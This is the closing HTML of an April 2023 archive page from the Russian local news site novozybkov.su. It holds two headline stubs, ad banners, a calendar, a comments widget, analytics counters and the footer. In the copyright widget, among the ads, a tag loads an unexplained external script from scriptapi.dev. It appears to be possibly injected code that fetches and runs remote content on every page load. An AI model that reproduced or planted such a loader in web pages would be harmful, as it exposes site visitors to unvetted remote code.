","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/StvLIzIKSKg.jpg","dateCreated":"2023-04-29T13:04:32+00:00","datePublished":"2023-04-29T13:04:32+00:00","dateModified":"2023-04-29T13:04:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Госавтоинспекция Брянской области указала на изменения в графике работы отделений" rel="bookmark">Госавтоинспекция Брянской области указала на изменения в графике работы отделений</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T13:04:32+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T13:04:32+03:00">13:04</time></div></header></article></div><div class="entry-row"><article id="post-160498" class="post-160498 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/30-%d0%b0%d0%bf%d1%80%d0%b5%d0%bb%d1%8f-%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"30 апреля на территории Брянской области преимущественно без осадков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/IMG-20230422-WA0006.jpg","dateCreated":"2023-04-29T12:23:05+00:00","datePublished":"2023-04-29T12:23:05+00:00","dateModified":"2023-04-29T12:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/30-%d0%b0%d0%bf%d1%80%d0%b5%d0%bb%d1%8f-%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/30-%d0%b0%d0%bf%d1%80%d0%b5%d0%bb%d1%8f-%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="30 апреля на территории Брянской области преимущественно без осадков" rel="bookmark">30 апреля на территории Брянской области преимущественно без осадков</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-29T12:23:05+03:00">29.04.2023</time> <time class="entry-time" datetime="2023-04-29T12:23:05+03:00">12:23</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/2023/04/page/3/" ><span class="meta-nav">&larr;</span> Older posts</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/2023/04/" >Newer posts <span class="meta-nav">&rarr;</span></a></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-bux5e0de7c039b9a" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="column column-3 grid-left-0 grid-width-5"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bze5d4b293f7fcb7" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Апрель 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2023/04/01/" aria-label="Записи, опубликованные 01.04.2023">1</a></td><td><a href="https://novozybkov.su/2023/04/02/" aria-label="Записи, опубликованные 02.04.2023">2</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/04/03/" aria-label="Записи, опубликованные 03.04.2023">3</a></td><td><a href="https://novozybkov.su/2023/04/04/" aria-label="Записи, опубликованные 04.04.2023">4</a></td><td><a href="https://novozybkov.su/2023/04/05/" aria-label="Записи, опубликованные 05.04.2023">5</a></td><td><a href="https://novozybkov.su/2023/04/06/" aria-label="Записи, опубликованные 06.04.2023">6</a></td><td><a href="https://novozybkov.su/2023/04/07/" aria-label="Записи, опубликованные 07.04.2023">7</a></td><td><a href="https://novozybkov.su/2023/04/08/" aria-label="Записи, опубликованные 08.04.2023">8</a></td><td><a href="https://novozybkov.su/2023/04/09/" aria-label="Записи, опубликованные 09.04.2023">9</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/04/10/" aria-label="Записи, опубликованные 10.04.2023">10</a></td><td><a href="https://novozybkov.su/2023/04/11/" aria-label="Записи, опубликованные 11.04.2023">11</a></td><td><a href="https://novozybkov.su/2023/04/12/" aria-label="Записи, опубликованные 12.04.2023">12</a></td><td><a href="https://novozybkov.su/2023/04/13/" aria-label="Записи, опубликованные 13.04.2023">13</a></td><td><a href="https://novozybkov.su/2023/04/14/" aria-label="Записи, опубликованные 14.04.2023">14</a></td><td><a href="https://novozybkov.su/2023/04/15/" aria-label="Записи, опубликованные 15.04.2023">15</a></td><td><a href="https://novozybkov.su/2023/04/16/" aria-label="Записи, опубликованные 16.04.2023">16</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/04/17/" aria-label="Записи, опубликованные 17.04.2023">17</a></td><td><a href="https://novozybkov.su/2023/04/18/" aria-label="Записи, опубликованные 18.04.2023">18</a></td><td><a href="https://novozybkov.su/2023/04/19/" aria-label="Записи, опубликованные 19.04.2023">19</a></td><td><a href="https://novozybkov.su/2023/04/20/" aria-label="Записи, опубликованные 20.04.2023">20</a></td><td><a href="https://novozybkov.su/2023/04/21/" aria-label="Записи, опубликованные 21.04.2023">21</a></td><td><a href="https://novozybkov.su/2023/04/22/" aria-label="Записи, опубликованные 22.04.2023">22</a></td><td><a href="https://novozybkov.su/2023/04/23/" aria-label="Записи, опубликованные 23.04.2023">23</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/04/24/" aria-label="Записи, опубликованные 24.04.2023">24</a></td><td><a href="https://novozybkov.su/2023/04/25/" aria-label="Записи, опубликованные 25.04.2023">25</a></td><td><a href="https://novozybkov.su/2023/04/26/" aria-label="Записи, опубликованные 26.04.2023">26</a></td><td><a href="https://novozybkov.su/2023/04/27/" aria-label="Записи, опубликованные 27.04.2023">27</a></td><td><a href="https://novozybkov.su/2023/04/28/" aria-label="Записи, опубликованные 28.04.2023">28</a></td><td><a href="https://novozybkov.su/2023/04/29/" aria-label="Записи, опубликованные 29.04.2023">29</a></td><td><a href="https://novozybkov.su/2023/04/30/" aria-label="Записи, опубликованные 30.04.2023">30</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2023/03/">&laquo; Мар</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://novozybkov.su/2023/05/">Май &raquo;</a></span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section><section class="column column-4 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-biv5d4b293f7d4c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/#comment-50076">На стаю агрессивных собак пожаловались жители Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/#comment-50073">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50071">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Читатель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50070">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-bfq5d4b293f7c918" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
</div>

</body></html>